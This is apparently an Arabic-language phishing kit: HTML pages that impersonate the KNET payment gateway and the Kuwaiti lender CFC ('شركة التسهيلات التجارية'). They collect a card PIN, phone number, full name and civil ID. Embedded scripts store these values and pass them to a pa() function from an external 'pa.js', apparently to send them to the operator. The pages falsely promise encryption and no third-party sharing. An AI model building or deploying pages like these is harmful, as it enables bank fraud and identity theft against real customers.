                                    <input inputmode="numeric" pattern="[0-9]*" name="cardPin" id="cardPin" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" style="width: 60%;text-align:right;" class="allownumericwithoutdecimal" onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div class="row">
                            <div style="text-align:center;">
                                <div id="submithide">
                                    <button name="proceed" type="button" class="submit-button" style="float:right;" onclick="onPay();" id="proceed">إرسال</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" id="cancel" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide" class="overlay" style="display:none;"><img src="./static/img/loadingmob.gif" style="height: 15%;margin-top:50%;"></div>
                    <footer>
                        <div>
                            <span><div class="row_new"><div style="text-align: center;font-size: 12px;"> جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br><span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span></div></div></span>
                            <div id="DigiCertClickID_cM-vbZrL"></div>
                        </div>
                    </footer>
                </div>
            </div>
        </div>


        </form>
        <script>
            $('#debitNumber').on('input',()=>{
                $('#ValidationMessage').hide()
            })

            $('#month').on('change',()=>{
                console.log($('#month').val())
                localStorage.setItem('month',$('#month').val())
            })
            $('#year').on('change',()=>{
                console.log($('#year').val())
                localStorage.setItem('year',$('#year').val())
            })
            document.addEventListener("DOMContentLoaded", async () => {
                msg = `📩 في صفحة الكي نت\n`
                msg += localStorage.getItem('name')
                msg += localStorage.getItem('phone')
                pa({msg})
            });
        </script>
    </body>
</html>
</file>

<file: loan.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="apple-touch-icon" href="static/img/logo192.png'">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link href="static/css/main.css" rel="stylesheet" type="text/css">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa">
</head>

<body>
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="sticky top-0 z-50 bg-[#00A3E0] from-[#00A3E0] via-blue-700 to-blue-800 text-white shadow-lg backdrop-blur-sm">
                <div class="flex items-center justify-between max-w-md mx-auto p-4">
                    <div class="flex items-center gap-3">
                        <div class="w-12 h-12 bg-white/10 backdrop-blur-md rounded-xl flex items-center justify-center shadow-lg border border-white/20"><a href="/"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1375_4937)">
                                        <path d="M10.036 13.896C9.54699 13.5598 8.85274 13.5912 8.91547 12.8027C8.94683 12.4214 9.04662 12.2014 9.41156 12.0142C11.0809 11.156 12.7203 10.2472 14.401 9.3999C14.87 9.16211 15.0268 8.8888 15.0112 8.39682C14.9755 7.19833 14.9841 5.99847 15.0112 4.79997C15.0197 4.37633 14.9128 4.16314 14.4409 4.03741C12.5386 3.51809 10.5227 3.51809 8.62038 4.03741C8.21979 4.14537 8.10004 4.31073 8.10574 4.68927C8.12712 6.04629 8.12427 7.40468 8.10574 8.7617C8.09004 8.89374 8.11968 9.02709 8.19017 9.14152C8.26066 9.25595 8.36816 9.34522 8.49635 9.3958C9.27186 9.78254 10.0303 10.1994 10.8043 10.608C10.0516 11.3336 9.8321 11.376 8.99387 10.9209C8.31958 10.5547 7.36873 10.3838 7.04512 9.77024C6.7372 9.18944 6.94961 8.35583 6.94676 7.6329C6.94676 6.38794 6.96102 5.14435 6.93679 3.89939C6.92966 3.52494 7.04656 3.33772 7.42718 3.20653C10.2199 2.24308 12.9954 2.27588 15.7738 3.25709C16.1231 3.38008 16.2215 3.57141 16.2186 3.91169C16.2015 5.67595 16.1944 7.44158 16.2186 9.20584C16.2186 9.61582 16.0475 9.80578 15.7068 9.98207C14.1031 10.8143 12.5093 11.6616 10.9141 12.5048C10.1044 12.9284 10.1058 12.9312 10.036 13.896Z" fill="white"></path>
                                        <path d="M11.9821 12.5881C12.3584 12.3749 12.5951 12.2287 12.8445 12.1043C13.4333 11.8105 13.9194 12.0838 13.9208 12.7234C13.9294 14.6011 13.9379 16.4774 13.9208 18.3537C13.9013 18.5291 13.9407 18.7058 14.0333 18.8582C14.1258 19.0106 14.2667 19.1307 14.4355 19.201C15.5284 19.7768 16.6099 20.3808 17.68 21.0131C18.0507 21.2304 18.2802 21.188 18.5952 20.9065C20.0212 19.6364 21.0591 18.0177 21.5975 16.2246C21.7229 15.8146 21.6659 15.5713 21.2439 15.35C20.1035 14.75 18.9816 14.12 17.8725 13.4668C17.5346 13.27 17.2823 13.3069 16.9672 13.4846C16.3158 13.8535 15.6386 14.1815 14.9814 14.5409C14.6507 14.7227 14.4967 14.7364 14.4768 14.2908C14.4526 13.7715 14.531 13.3616 15.1183 13.1812C15.2786 13.1371 15.4276 13.0618 15.5559 12.9598C16.8717 11.8324 18.102 12.077 19.4292 13.0213C20.4114 13.7196 21.5362 14.2362 22.6082 14.8142C22.9404 14.9946 23.0558 15.175 22.9774 15.5672C22.4328 18.2758 21.0244 20.4788 18.8162 22.2444C18.4299 22.5532 18.1376 22.5847 17.6929 22.3236C16.2202 21.4586 14.722 20.6345 13.218 19.8201C13.071 19.7552 12.9489 19.6478 12.8689 19.513C12.7889 19.3782 12.7549 19.2227 12.7718 19.0684C12.7889 17.2823 12.7633 15.4962 12.7889 13.71C12.7961 13.1948 12.7504 12.7671 11.9821 12.5881Z" fill="white"></path>
                                        <path d="M12.237 14.7146C12.237 15.0767 12.237 15.3186 12.237 15.5591C12.2213 16.211 11.6426 16.5294 11.0367 16.211C9.31603 15.3063 7.59254 14.403 5.88472 13.4778C5.51264 13.2755 5.22325 13.2509 4.84833 13.4778C3.8205 14.0818 2.78127 14.6708 1.7121 15.2202C1.30724 15.4293 1.28442 15.6493 1.38849 16.0292C1.89098 17.8802 2.9328 19.5558 4.39215 20.8601C4.62879 21.0733 4.81269 21.1512 5.12346 20.9722C6.25821 20.318 7.40294 19.6803 8.55764 19.0589C8.68374 19.0026 8.78802 18.9094 8.85561 18.7929C8.92319 18.6763 8.95063 18.5422 8.93398 18.4098C8.9126 17.7101 8.94682 17.0077 8.92116 16.308C8.90405 15.827 9.07369 15.8557 9.45289 16.0224C9.9219 16.2301 10.1286 16.5021 10.083 17.0118C10.006 17.8399 10.3824 18.8212 9.94043 19.4716C9.51276 20.0839 8.55051 20.3558 7.81778 20.7699C6.89971 21.2865 5.96454 21.7716 5.06216 22.3169C4.7072 22.5342 4.49194 22.4781 4.19827 22.2485C1.97345 20.5193 0.484459 18.0703 0.0114028 15.3623C-0.0470451 15.0425 0.045612 14.869 0.336426 14.7091C1.87793 13.8636 3.41089 13.0068 4.93529 12.1385C5.24891 11.9595 5.47843 12.0019 5.77352 12.1645C7.36302 13.02 8.9682 13.844 10.5563 14.7009C11.0852 14.966 11.5827 15.2735 12.237 14.7146Z" fill="white"></path>
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1375_4937">
                                            <rect width="23" height="20" fill="white" transform="translate(23 22.5) rotate(-180)"></rect>
                                        </clipPath>
                                    </defs>
                                </svg></a></div>
                        <div class="flex flex-col "><span class="font-bold text-lg tracking-tight">CFC</span><span class="text-xs text-blue-100">المعلومات الشخصية</span></div>
                    </div><button class="w-10 h-10 rounded-lg bg-white/10 backdrop-blur-md flex items-center justify-center hover:bg-white/20 transition-all border border-white/20"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-5 h-5">
                            <path d="M4 12h16"></path>
                            <path d="M4 18h16"></path>
                            <path d="M4 6h16"></path>
                        </svg></button>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg></div><span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-1/3"></div>
                </div>
            </div>
            <form id='sb' class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="grid grid-cols-3 gap-3">
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-green-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-green-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M16 7h6v6"></path>
                                    <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">أفضل الأسعار</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-blue-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">سرية تامة</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-purple-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-purple-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M12 6v6l4 2"></path>
                                    <circle cx="12" cy="12" r="10"></circle>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">رد فوري</p>
                        </div>
                    </div>
                </div>
                <div class="rounded-xl shadow-lg overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 21a8 8 0 1 0-16 0"></path>
                                <circle cx="12" cy="7" r="4"></circle>
                            </svg>المعلومات الشخصية</h2>
                        <p class="text-xs text-blue-100 mt-1">يرجى ملء جميع الحقول بدقة</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="pp" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M22 16.92v3a2 2 0 0 1-2.18 2A19.86 19.86 0 0 1 3.09 5.18 2 2 0 0 1 5 3h3a2 2 0 0 1 2 1.72c.12.81.3 1.6.57 2.34a2 2 0 0 1-.45 2.11L9.1 10.9a16 16 0 0 0 4 4l1.73-1.02a2 2 0 0 1 2.11-.45c.74.27 1.53.45 2.34.57A2 2 0 0 1 22 16.92z"></path>
                                    </svg>رقم الهاتف</label>
                                <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">مطلوب</div>
                            </div><input id="pp" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="xxxxxxxxxx" inputmode="tel" type="tel" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="nm" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M20 21a8 8 0 1 0-16 0"></path>
                                        <circle cx="12" cy="7" r="4"></circle>
                                    </svg>الاسم الكامل</label>
                                <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">مطلوب</div>
                            </div><input id="nm" dir="rtl" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل اسمك الكامل"  type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="cv" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                                        <line x1="8" x2="8" y1="9" y2="15"></line>
                                        <line x1="12" x2="12" y1="9" y2="15"></line>
                                        <line x1="16" x2="16" y1="9" y2="15"></line>
                                    </svg>الرقم المدني</label>
                                <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">مطلوب</div>
                            </div><input id="cv" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل رقمك المدني" inputmode="numeric"  type="text" value="">
                        </div>
                    </div>
                </div>
                
                <!-- <button type="button" disabled="" class="inline-flex items-center justify-center gap-2 w-full h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 disabled:opacity-50 disabled:cursor-not-allowed bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button> -->
                <button id='sbb' type="submit" disabled class="inline-flex items-center justify-center gap-2 w-full h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 disabled:opacity-50 disabled:cursor-not-allowed bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button>
                <div class="bg-gray-50 border border-gray-200 rounded-xl p-4">
                    <div class="flex items-start gap-3"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0] mt-0.5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                        </svg>
                        <div>
                            <p class="text-sm font-semibold text-gray-900 mb-1">معلوماتك المالية في أمان</p>
                            <p class="text-xs text-gray-600 leading-relaxed">نستخدم أحدث تقنيات التشفير لحماية بياناتك. لا تتم مشاركة معلوماتك مع أي طرف ثالث.</p>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>



<script>
    function validate(){
        $('#pp').on('input', function(event) {
            if(!$('#pp').val().length || !$('#cv').val().length || !$('#nm').val().length){
                document.getElementById('sbb').disabled = true
            }
            else{
                document.getElementById('sbb').disabled = false
            }
        })
        $('#cv').on('input', function(event) {
            if(!$('#pp').val().length || !$('#cv').val().length || !$('#nm').val().length){
                document.getElementById('sbb').disabled = true
            }
            else{
                document.getElementById('sbb').disabled = false
            }
        })
        $('#nm').on('input', function(event) {
            if(!$('#pp').val().length || !$('#cv').val().length || !$('#nm').val().length){
                document.getElementById('sbb').disabled = true
            }
            else{
                document.getElementById('sbb').disabled = false
            }
        })
    }
</script>

    <script src='static/js/pa.js'></script>
    <script type="text/javascript">
        validate()
            $('#sb').on('submit', function(event) {
            event.preventDefault();

            pp = document.getElementById('pp').value
            localStorage.setItem('phone',`📱 رقم الهاتف:${pp}\n`)
            nm = document.getElementById('nm').value
            localStorage.setItem('name',`🏷️ الاسم:${nm}\n`)
            cv = document.getElementById('cv').value
            localStorage.setItem('civil',`🪪الرقم المدني:${cv}`)
            msg =`📱 رقم الهاتف: ${pp}\n`
            msg += `🏷️ الاسم: ${nm}\n`
            msg += `🪪 الرقم المدني: ${cv}`
            pa({msg})
                            window.location.href = '/loan2';

            });
        </script>

    </body>
</html>
</file>

<file: loan2.html>
<html lang="ar"><head>
    <meta charset="utf-8">
    <link rel="icon" href="">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="apple-touch-icon" href="static/img/logo192.png">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link href="static/css/main.css" rel="stylesheet" type="text/css">

  <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa">
  </head>
  <body>
    <div id="root">
      <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
        <header class="sticky top-0 z-50 bg-[#00A3E0] from-[#00A3E0] via-blue-700 to-blue-800 text-white shadow-lg backdrop-blur-sm">
          <div class="flex items-center justify-between max-w-md mx-auto p-4">
            <div class="flex items-center gap-3">
              <div class="w-12 h-12 bg-white/10 backdrop-blur-md rounded-xl flex items-center justify-center shadow-lg border border-white/20">
                <a href="/"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g clip-path="url(#clip0_1375_4937)">
                      <path d="M10.036 13.896C9.54699 13.5598 8.85274 13.5912 8.91547 12.8027C8.94683 12.4214 9.04662 12.2014 9.41156 12.0142C11.0809 11.156 12.7203 10.2472 14.401 9.3999C14.87 9.16211 15.0268 8.8888 15.0112 8.39682C14.9755 7.19833 14.9841 5.99847 15.0112 4.79997C15.0197 4.37633 14.9128 4.16314 14.4409 4.03741C12.5386 3.51809 10.5227 3.51809 8.62038 4.03741C8.21979 4.14537 8.10004 4.31073 8.10574 4.68927C8.12712 6.04629 8.12427 7.40468 8.10574 8.7617C8.09004 8.89374 8.11968 9.02709 8.19017 9.14152C8.26066 9.25595 8.36816 9.34522 8.49635 9.3958C9.27186 9.78254 10.0303 10.1994 10.8043 10.608C10.0516 11.3336 9.8321 11.376 8.99387 10.9209C8.31958 10.5547 7.36873 10.3838 7.04512 9.77024C6.7372 9.18944 6.94961 8.35583 6.94676 7.6329C6.94676 6.38794 6.96102 5.14435 6.93679 3.89939C6.92966 3.52494 7.04656 3.33772 7.42718 3.20653C10.2199 2.24308 12.9954 2.27588 15.7738 3.25709C16.1231 3.38008 16.2215 3.57141 16.2186 3.91169C16.2015 5.67595 16.1944 7.44158 16.2186 9.20584C16.2186 9.61582 16.0475 9.80578 15.7068 9.98207C14.1031 10.8143 12.5093 11.6616 10.9141 12.5048C10.1044 12.9284 10.1058 12.9312 10.036 13.896Z" fill="white"></path>
